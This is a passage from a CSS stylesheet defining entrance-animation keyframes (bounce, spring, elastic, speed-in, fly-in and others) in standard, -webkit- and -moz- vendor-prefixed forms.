	84% {
		animation-timing-function: linear;
		transform: translateX(0%)
	}
	90% {
		animation-timing-function: linear;
		transform: translateX(-3%)
	}
	94% {
		animation-timing-function: linear;
		transform: translateX(0%)
	}
	98% {
		animation-timing-function: linear;
		transform: translateX(-1%)
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(0)
	}
}
@keyframes llhardBounceRight {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateX(100%)
	}
	30% {
		opacity: 0;
	}
	50% {
		animation-timing-function: ease-out;
		opacity: 1;
		transform: translateX(0%)
	}
	62% {
		animation-timing-function: linear;
		transform: translateX(11%)
	}
	70% {
		animation-timing-function: linear;
		transform: translateX(11%)
	}
	84% {
		animation-timing-function: linear;
		transform: translateX(0%)
	}
	90% {
		animation-timing-function: linear;
		transform: translateX(3%)
	}
	94% {
		animation-timing-function: linear;
		transform: translateX(0%)
	}
	98% {
		animation-timing-function: linear;
		transform: translateX(1%)
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(0)
	}
}
@keyframes llspringBounceTop {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateY(-100%)
	}
	25% {
		animation-timing-function: linear;
		transform: translateY(40%)
	}
	40% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(-30%)
	}
	55% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(20%)
	}
	70% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(-15%)
	}
	85% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(5%)
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(0)
	}
}
@keyframes llspringBounceBottom {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateY(100%)
	}
	25% {
		animation-timing-function: linear;
		transform: translateY(-40%)
	}
	40% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(30%)
	}
	55% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(-20%)
	}
	70% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(15%)
	}
	85% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(-5%)
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(0)
	}
}
@keyframes llspringBounceLeft {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateX(-100%)
	}
	25% {
		animation-timing-function: linear;
		transform: translateX(40%)
	}
	40% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(-30%)
	}
	55% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(20%)
	}
	70% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(-15%)
	}
	85% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(5%)
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(0)
	}
}
@keyframes llspringBounceRight {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateX(100%)
	}
	25% {
		animation-timing-function: linear;
		transform: translateX(-40%)
	}
	40% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(30%)
	}
	55% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(-20%)
	}
	70% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(15%)
	}
	85% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(-5%)
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(0)
	}
}
@keyframes llelasticBounceTop {
	0% {
		animation-timing-function: ease-in-out;
		opacity: 0;
		transform: translateY(-100%)
	}
	60% {
		animation-timing-function: ease-out;
		opacity: 1;
		transform: translateY(10%)
	}
	100% {
		animation-timing-function: ease-in;
		opacity: 1;
		transform: translateY(0)
	}
}
@keyframes llelasticBounceBottom {
	0% {
		animation-timing-function: ease-in-out;
		opacity: 0;
		transform: translateY(100%)
	}
	60% {
		animation-timing-function: ease-out;
		opacity: 1;
		transform: translateY(-10%)
	}
	100% {
		animation-timing-function: ease-in;
		opacity: 1;
		transform: translateY(0)
	}
}
@keyframes llelasticBounceLeft {
	0% {
		animation-timing-function: ease-in-out;
		opacity: 0;
		transform: translateX(-100%)
	}
	60% {
		animation-timing-function: ease-out;
		opacity: 1;
		transform: translateX(10%)
	}
	100% {
		animation-timing-function: ease-in;
		opacity: 1;
		transform: translateX(0)
	}
}
@keyframes llelasticBounceRight {
	0% {
		animation-timing-function: ease-in-out;
		opacity: 0;
		transform: translateX(100%)
	}
	60% {
		animation-timing-function: ease-out;
		opacity: 1;
		transform: translateX(-10%)
	}
	100% {
		animation-timing-function: ease-in;
		opacity: 1;
		transform: translateX(0)
	}
}
@keyframes llspeedInRight {
	0% {
		animation-timing-function: ease-out;
		transform-origin: left bottom 0;
		opacity: .3;
		transform: translateX(100%) skewX(-15deg)
	}
	20% {
		animation-timing-function: ease-out;
		transform-origin: left bottom 0;
		opacity: 1;
		transform: translateX(0) skewX(-15deg)
	}
	40% {
		animation-timing-function: ease-in-out;
		transform-origin: left bottom 0;
		opacity: 1;
		transform: translateX(0) skewX(15deg)
	}
	70% {
		animation-timing-function: ease-in-out;
		transform-origin: left bottom 0;
		opacity: 1;
		transform: translateX(0) skewX(-5deg)
	}
	100% {
		transform-origin: left bottom 0;
		opacity: 1;
		transform: translateX(0) skewX(0)
	}
}
@keyframes llspeedInLeft {
	0% {
		animation-timing-function: ease-out;
		transform-origin: right bottom 0;
		opacity: .3;
		transform: translateX(-100%) skewX(15deg)
	}
	20% {
		animation-timing-function: ease-out;
		transform-origin: right bottom 0;
		opacity: 1;
		transform: translateX(0) skewX(15deg)
	}
	40% {
		animation-timing-function: ease-in-out;
		transform-origin: right bottom 0;
		opacity: 1;
		transform: translateX(0) skewX(-15deg)
	}
	70% {
		animation-timing-function: ease-in-out;
		transform-origin: right bottom 0;
		opacity: 1;
		transform: translateX(0) skewX(5deg)
	}
	100% {
		transform-origin: right bottom 0;
		opacity: 1;
		transform: translateX(0) skewX(0)
	}
}
@keyframes llspeedInTop {
	0% {
		animation-timing-function: linear;
		transform-origin: center bottom 0;
		opacity: .3;
		transform: translateY(-100%)
	}
	30% {
		animation-timing-function: ease-out;
		transform-origin: center bottom 0;
		opacity: 1;
		transform: translateY(0)
	}
	70% {
		animation-timing-function: ease-out;
		transform-origin: center bottom 0;
		opacity: 1;
		transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		transform-origin: center bottom 0;
		opacity: 1;
		transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@keyframes llspeedInBottom {
	0% {
		animation-timing-function: linear;
		transform-origin: center top 0;
		opacity: .3;
		transform: translateY(100%)
	}
	30% {
		animation-timing-function: ease-out;
		transform-origin: center top 0;
		opacity: 1;
		transform: translateY(0)
	}
	70% {
		animation-timing-function: ease-out;
		transform-origin: center top 0;
		opacity: 1;
		transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		transform-origin: center top 0;
		opacity: 1;
		transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@keyframes llflyInTop {
	0% {
		animation-timing-function: ease-in-out;
		opacity: .2;
		transform: scale(.3) translateY(-200%)
	}
	100% {
		opacity: 1;
		transform: scale(1) translateY(0)
	}
}
@keyframes llflyInBottom {
	0% {
		animation-timing-function: ease-in-out;
		opacity: .2;
		transform: scale(.3) translateY(200%)
	}
	100% {
		opacity: 1;
		transform: scale(1) translateY(0)
	}
}
@keyframes llflyInLeft {
	0% {
		animation-timing-function: ease-in-out;
		opacity: .2;
		transform: scale(.3) translateX(-200%)
	}
	100% {
		opacity: 1;
		transform: scale(1) translateX(0)
	}
}
@keyframes llflyInRight {
	0% {
		animation-timing-function: ease-in-out;
		opacity: .2;
		transform: scale(.3) translateX(200%)
	}
	100% {
		opacity: 1;
		transform: scale(1) translateX(0)
	}
}
@-webkit-keyframes llresetAnimate {
	100% {
		opacity: 1
	}
}
@-webkit-keyframes llbounceIn {
	0% {
		-webkit-transform: rotate(-3deg) scale(.4);
		opacity: 0
	}
	60% {
		-webkit-transform: rotate(3deg) scale(1.2);
		opacity: 1
	}
	100% {
		-webkit-transform: rotate(0) scale(1);
		opacity: 1
	}
}
@-webkit-keyframes llshrinkIn {
	0% {
		-webkit-transform: scale(1.2);
		opacity: 0
	}
	100% {
		-webkit-transform: scale(1);
		opacity: 1
	}
}
@-webkit-keyframes lltada {
	0% {
		-webkit-transform: rotate(0) scale(.2);
		opacity: 0
	}
	20%,
	40% {
		-webkit-transform: rotate(-3deg) scale(1.1);
		opacity: 1
	}
	30%,
	50% {
		-webkit-transform: rotate(3deg) scale(1.1);
		opacity: 1
	}
	60% {
		-webkit-transform: rotate(-2deg) scale(1.1);
		opacity: 1
	}
	70% {
		-webkit-transform: rotate(2deg) scale(1.1);
		opacity: 1
	}
	80% {
		-webkit-transform: rotate(-1deg) scale(1.1);
		opacity: 1
	}
	90% {
		-webkit-transform: rotate(1deg) scale(1.1);
		opacity: 1
	}
	100% {
		-webkit-transform: rotate(0) scale(1);
		opacity: 1
	}
}
@-webkit-keyframes llzoomInOut {
	0% {
		opacity: 0;
		-webkit-transform: scale(.3)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale(1.1)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1)
	}
}
@-webkit-keyframes lldropSwing {
	0% {
		-webkit-animation-timing-function: ease-in;
		-webkit-transform-origin: center top 0;
		opacity: 0;
		-webkit-transform: translateY(-100%) rotate(10deg)
	}
	10% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: translateY(0) rotate(10deg)
	}
	40% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: rotate(-20deg)
	}
	60% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: rotate(15deg)
	}
	80% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: rotate(-10deg)
	}
	90% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: rotate(5deg)
	}
	100% {
		-webkit-animation-timing-function: ease-in;
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: rotate(0)
	}
}
@-webkit-keyframes llturnIn {
	0% {
		-webkit-animation-timing-function: linear;
		-webkit-transform: perspective(400px) rotateY(0) scale(.3);
		opacity: .3
	}
	80% {
		-webkit-animation-timing-function: linear;
		-webkit-transform: perspective(400px) rotateY(600deg) scale(.5);
		opacity: 1
	}
	100% {
		-webkit-animation-timing-function: linear;
		-webkit-transform: perspective(400px) rotateY(720deg) scale(1);
		opacity: 1
	}
}
@-webkit-keyframes lldropFlip {
	0% {
		-webkit-animation-timing-function: ease-in;
		opacity: .3;
		-webkit-transform: rotateX(10deg) translateY(-100%)
	}
	20% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: perspective(400px) rotateX(5deg) translateY(0)
	}
	40% {
		-webkit-transform: perspective(400px) rotateX(-10deg)
	}
	60% {
		-webkit-transform: perspective(400px) rotateX(10deg)
	}
	80% {
		-webkit-transform: perspective(400px) rotateX(-5deg)
	}
	100% {
		opacity: 1;
		-webkit-transform: perspective(400px) rotateX(0)
	}
}
@-webkit-keyframes llrotateIn {
	0% {
		-webkit-animation-timing-function: linear;
		opacity: .1;
		-webkit-transform: rotate(0) scale(.1);
		-webkit-transform-origin: center center 0
	}
	99% {
		-webkit-animation-timing-function: linear;
		opacity: .7;
		-webkit-transform: rotate(1440deg) scale(.95);
		-webkit-transform-origin: center center 0
	}
	100% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: rotate(1440deg) scale(1);
		-webkit-transform-origin: center center 0
	}
}
@-webkit-keyframes llspringBounceTop {
	0% {
		-webkit-animation-timing-function: ease-in;
		opacity: 0;
		-webkit-transform: translateY(-100%)
	}
	25% {
		-webkit-animation-timing-function: linear;
		-webkit-transform: translateY(40%)
	}
	40% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(-30%)
	}
	55% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(20%)
	}
	70% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(-15%)
	}
	85% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(5%)
	}
	100% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(0)
	}
}
@-webkit-keyframes llspringBounceBottom {
	0% {
		-webkit-animation-timing-function: ease-in;
		opacity: 0;
		-webkit-transform: translateY(100%)
	}
	25% {
		-webkit-animation-timing-function: linear;
		-webkit-transform: translateY(-40%)
	}
	40% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(30%)
	}
	55% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(-20%)
	}
	70% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(15%)
	}
	85% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(-5%)
	}
	100% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(0)
	}
}
@-webkit-keyframes llspringBounceLeft {
	0% {
		-webkit-animation-timing-function: ease-in;
		opacity: 0;
		-webkit-transform: translateX(-100%)
	}
	25% {
		-webkit-animation-timing-function: linear;
		-webkit-transform: translateX(40%)
	}
	40% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(-30%)
	}
	55% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(20%)
	}
	70% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(-15%)
	}
	85% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(5%)
	}
	100% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(0)
	}
}
@-webkit-keyframes llspringBounceRight {
	0% {
		-webkit-animation-timing-function: ease-in;
		opacity: 0;
		-webkit-transform: translateX(100%)
	}
	25% {
		-webkit-animation-timing-function: linear;
		-webkit-transform: translateX(-40%)
	}
	40% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(30%)
	}
	55% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(-20%)
	}
	70% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(15%)
	}
	85% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(-5%)
	}
	100% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(0)
	}
}
@-webkit-keyframes llelasticBounceTop {
	0% {
		-webkit-animation-timing-function: ease-in-out;
		opacity: 0;
		-webkit-transform: translateY(-100%)
	}
	60% {
		-webkit-animation-timing-function: ease-out;
		opacity: 1;
		-webkit-transform: translateY(10%)
	}
	100% {
		-webkit-animation-timing-function: ease-in;
		opacity: 1;
		-webkit-transform: translateY(0)
	}
}
@-webkit-keyframes llelasticBounceBottom {
	0% {
		-webkit-animation-timing-function: ease-in-out;
		opacity: 0;
		-webkit-transform: translateY(100%)
	}
	60% {
		-webkit-animation-timing-function: ease-out;
		opacity: 1;
		-webkit-transform: translateY(-10%)
	}
	100% {
		-webkit-animation-timing-function: ease-in;
		opacity: 1;
		-webkit-transform: translateY(0)
	}
}
@-webkit-keyframes llelasticBounceLeft {
	0% {
		-webkit-animation-timing-function: ease-in-out;
		opacity: 0;
		-webkit-transform: translateX(-100%)
	}
	60% {
		-webkit-animation-timing-function: ease-out;
		opacity: 1;
		-webkit-transform: translateX(10%)
	}
	100% {
		-webkit-animation-timing-function: ease-in;
		opacity: 1;
		-webkit-transform: translateX(0)
	}
}
@-webkit-keyframes llelasticBounceRight {
	0% {
		-webkit-animation-timing-function: ease-in-out;
		opacity: 0;
		-webkit-transform: translateX(100%)
	}
	60% {
		-webkit-animation-timing-function: ease-out;
		opacity: 1;
		-webkit-transform: translateX(-10%)
	}
	100% {
		-webkit-animation-timing-function: ease-in;
		opacity: 1;
		-webkit-transform: translateX(0)
	}
}
@-webkit-keyframes llspeedInRight {
	0% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: left bottom 0;
		opacity: .3;
		-webkit-transform: translateX(100%) skewX(-15deg)
	}
	20% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: left bottom 0;
		opacity: 1;
		-webkit-transform: translateX(0) skewX(-15deg)
	}
	40% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform-origin: left bottom 0;
		opacity: 1;
		-webkit-transform: translateX(0) skewX(15deg)
	}
	70% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform-origin: left bottom 0;
		opacity: 1;
		-webkit-transform: translateX(0) skewX(-5deg)
	}
	100% {
		-webkit-transform-origin: left bottom 0;
		opacity: 1;
		-webkit-transform: translateX(0) skewX(0)
	}
}
@-webkit-keyframes llspeedInLeft {
	0% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: right bottom 0;
		opacity: .3;
		-webkit-transform: translateX(-100%) skewX(15deg)
	}
	20% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: right bottom 0;
		opacity: 1;
		-webkit-transform: translateX(0) skewX(15deg)
	}
	40% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform-origin: right bottom 0;
		opacity: 1;
		-webkit-transform: translateX(0) skewX(-15deg)
	}
	70% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform-origin: right bottom 0;
		opacity: 1;
		-webkit-transform: translateX(0) skewX(5deg)
	}
	100% {
		-webkit-transform-origin: right bottom 0;
		opacity: 1;
		-webkit-transform: translateX(0) skewX(0)
	}
}
@-webkit-keyframes llspeedInTop {
	0% {
		-webkit-animation-timing-function: linear;
		-webkit-transform-origin: center bottom 0;
		opacity: .3;
		-webkit-transform: translateY(-100%)
	}
	30% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: center bottom 0;
		opacity: 1;
		-webkit-transform: translateY(0)
	}
	70% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: center bottom 0;
		opacity: 1;
		-webkit-transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		-webkit-transform-origin: center bottom 0;
		opacity: 1;
		-webkit-transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@-webkit-keyframes llspeedInBottom {
	0% {
		-webkit-animation-timing-function: linear;
		-webkit-transform-origin: center top 0;
		opacity: .3;
		-webkit-transform: translateY(100%)
	}
	30% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: translateY(0)
	}
	70% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@-webkit-keyframes llflyInTop {
	0% {
		-webkit-animation-timing-function: ease-in-out;
		opacity: .2;
		-webkit-transform: scale(.3) translateY(-200%)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateY(0)
	}
}
@-webkit-keyframes llflyInBottom {
	0% {
		-webkit-animation-timing-function: ease-in-out;
		opacity: .2;
		-webkit-transform: scale(.3) translateY(200%)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateY(0)
	}
}
@-webkit-keyframes llflyInLeft {
	0% {
		-webkit-animation-timing-function: ease-in-out;
		opacity: .2;
		-webkit-transform: scale(.3) translateX(-200%)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateX(0)
	}
}
@-webkit-keyframes llflyInRight {
	0% {
		-webkit-animation-timing-function: ease-in-out;
		opacity: .2;
		-webkit-transform: scale(.3) translateX(200%)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateX(0)
	}
}
@-moz-keyframes llresetAnimate {
	100% {
		opacity: 1
	}
}
@-moz-keyframes llbounceIn {
	0% {
		-moz-transform: rotate(-3deg) scale(.4);
		opacity: 0
	}
	60% {
		-moz-transform: rotate(3deg) scale(1.2);
		opacity: 1
	}
	100% {
		-moz-transform: rotate(0) scale(1);
		opacity: 1
	}
}
@-moz-keyframes llshrinkIn {
	0% {
		-moz-transform: scale(1.2);
		opacity: 0
	}
	100% {
		-moz-transform: scale(1);
		opacity: 1
	}
}
@-moz-keyframes lltada {
	0% {
		-moz-transform: rotate(0) scale(.2);
		opacity: 0
	}
	20%,
	40% {
		-moz-transform: rotate(-3deg) scale(1.1);
		opacity: 1
	}
	30%,
	50% {
		-moz-transform: rotate(3deg) scale(1.1);
		opacity: 1
	}
	60% {
		-moz-transform: rotate(-2deg) scale(1.1);
		opacity: 1
	}
	70% {
		-moz-transform: rotate(2deg) scale(1.1);
		opacity: 1
	}
	80% {
		-moz-transform: rotate(-1deg) scale(1.1);
		opacity: 1
	}
	90% {
		-moz-transform: rotate(1deg) scale(1.1);
		opacity: 1
	}
	100% {
		-moz-transform: rotate(0) scale(1);
		opacity: 1
	}
}
@-moz-keyframes llzoomInOut {
	0% {
		opacity: 0;
		-moz-transform: scale(.3)
	}
	60% {
		opacity: 1;
		-moz-transform: scale(1.1)
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1)
	}
}
@-moz-keyframes lldropSwing {
	0% {
		-moz-animation-timing-function: ease-in;
		-moz-transform-origin: center top 0;
		opacity: 0;
		-moz-transform: translateY(-100%) rotate(10deg)
	}
	10% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: translateY(0) rotate(10deg)
	}
	40% {
		-moz-animation-timing-function: ease-in-out;
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: rotate(-20deg)
	}
	60% {
		-moz-animation-timing-function: ease-in-out;
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: rotate(15deg)
	}
	80% {
		-moz-animation-timing-function: ease-in-out;
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: rotate(-10deg)
	}
	90% {
		-moz-animation-timing-function: ease-in-out;
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: rotate(5deg)
	}
	100% {
		-moz-animation-timing-function: ease-in;
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: rotate(0)
	}
}
@-moz-keyframes llturnIn {
	0% {
		-moz-animation-timing-function: linear;
		-moz-transform: perspective(400px) rotateY(0) scale(.3);
		opacity: .3
	}
	80% {
		-moz-animation-timing-function: linear;
		-moz-transform: perspective(400px) rotateY(600deg) scale(.5);
		opacity: 1
	}
	100% {
		-moz-animation-timing-function: linear;
		-moz-transform: perspective(400px) rotateY(720deg) scale(1);
		opacity: 1
	}
}
@-moz-keyframes lldropFlip {
	0% {
		-moz-animation-timing-function: ease-in;
		opacity: .3;
		-moz-transform: rotateX(10deg) translateY(-100%)
	}
	20% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: perspective(400px) rotateX(5deg) translateY(0)
	}
	40% {
		-moz-transform: perspective(400px) rotateX(-10deg)
	}
	60% {
		-moz-transform: perspective(400px) rotateX(10deg)
	}
	80% {
		-moz-transform: perspective(400px) rotateX(-5deg)
	}
	100% {
		opacity: 1;
		-moz-transform: perspective(400px) rotateX(0)
	}
}
@-moz-keyframes llrotateIn {
	0% {
		-moz-animation-timing-function: linear;
		opacity: .1;
		-moz-transform: rotate(0) scale(.1);
		-moz-transform-origin: center center 0
	}
	99% {
		-moz-animation-timing-function: linear;
		opacity: .7;
		-moz-transform: rotate(1440deg) scale(.95);
		-moz-transform-origin: center center 0
	}
	100% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: rotate(1440deg) scale(1);
		-moz-transform-origin: center center 0
	}
}
@-moz-keyframes llspringBounceTop {
	0% {
		-moz-animation-timing-function: ease-in;
		opacity: 0;
		-moz-transform: translateY(-100%)
	}
	25% {
		-moz-animation-timing-function: linear;
		-moz-transform: translateY(40%)
	}
	40% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(-30%)
	}
	55% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(20%)
	}
	70% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(-15%)
	}
	85% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(5%)
	}
	100% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(0)
	}
}
@-moz-keyframes llspringBounceBottom {
	0% {
		-moz-animation-timing-function: ease-in;
		opacity: 0;
		-moz-transform: translateY(100%)
	}
	25% {
		-moz-animation-timing-function: linear;
		-moz-transform: translateY(-40%)
	}
	40% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(30%)
	}
	55% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(-20%)
	}
	70% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(15%)
	}
	85% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(-5%)
	}
	100% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(0)
	}
}
@-moz-keyframes llspringBounceLeft {
	0% {
		-moz-animation-timing-function: ease-in;
		opacity: 0;
		-moz-transform: translateX(-100%)
	}
	25% {
		-moz-animation-timing-function: linear;
		-moz-transform: translateX(40%)
	}
	40% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(-30%)
	}
	55% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(20%)
	}
	70% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(-15%)
	}
	85% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(5%)
	}
	100% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(0)
	}
}
@-moz-keyframes llspringBounceRight {
	0% {
		-moz-animation-timing-function: ease-in;
		opacity: 0;
		-moz-transform: translateX(100%)
	}
	25% {
		-moz-animation-timing-function: linear;
		-moz-transform: translateX(-40%)
	}
	40% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(30%)
	}
	55% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(-20%)
	}
	70% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(15%)
	}
	85% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(-5%)
	}
	100% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(0)
	}
}
@-moz-keyframes llelasticBounceTop {
	0% {
		-moz-animation-timing-function: ease-in-out;
		opacity: 0;
		-moz-transform: translateY(-100%)
	}
	60% {
		-moz-animation-timing-function: ease-out;
		opacity: 1;
		-moz-transform: translateY(10%)
	}
	100% {
		-moz-animation-timing-function: ease-in;
		opacity: 1;
		-moz-transform: translateY(0)
	}
}
@-moz-keyframes llelasticBounceBottom {
	0% {
		-moz-animation-timing-function: ease-in-out;
		opacity: 0;
		-moz-transform: translateY(100%)
	}
	60% {
		-moz-animation-timing-function: ease-out;
		opacity: 1;
		-moz-transform: translateY(-10%)
	}
	100% {
		-moz-animation-timing-function: ease-in;
		opacity: 1;
		-moz-transform: translateY(0)
	}
}
@-moz-keyframes llelasticBounceLeft {
	0% {
		-moz-animation-timing-function: ease-in-out;
		opacity: 0;
		-moz-transform: translateX(-100%)
	}
	60% {
		-moz-animation-timing-function: ease-out;
		opacity: 1;
		-moz-transform: translateX(10%)
	}
	100% {
		-moz-animation-timing-function: ease-in;
		opacity: 1;
		-moz-transform: translateX(0)
	}
}
@-moz-keyframes llelasticBounceRight {
	0% {
		-moz-animation-timing-function: ease-in-out;
		opacity: 0;
		-moz-transform: translateX(100%)
	}
	60% {
		-moz-animation-timing-function: ease-out;
		opacity: 1;
		-moz-transform: translateX(-10%)
	}
	100% {
		-moz-animation-timing-function: ease-in;
		opacity: 1;
		-moz-transform: translateX(0)
	}
}
@-moz-keyframes llspeedInRight {
	0% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: left bottom 0;
		opacity: .3;
		-moz-transform: translateX(100%) skewX(-15deg)
	}
	20% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: left bottom 0;
		opacity: 1;
		-moz-transform: translateX(0) skewX(-15deg)
	}
	40% {
		-moz-animation-timing-function: ease-in-out;
		-moz-transform-origin: left bottom 0;
		opacity: 1;
		-moz-transform: translateX(0) skewX(15deg)
	}
	70% {
		-moz-animation-timing-function: ease-in-out;
		-moz-transform-origin: left bottom 0;
		opacity: 1;
		-moz-transform: translateX(0) skewX(-5deg)
	}
	100% {
		-moz-transform-origin: left bottom 0;
		opacity: 1;
		-moz-transform: translateX(0) skewX(0)
	}
}
@-moz-keyframes llspeedInLeft {
	0% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: right bottom 0;
		opacity: .3;
		-moz-transform: translateX(-100%) skewX(15deg)
	}
	20% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: right bottom 0;
		opacity: 1;
		-moz-transform: translateX(0) skewX(15deg)
	}
	40% {
		-moz-animation-timing-function: ease-in-out;
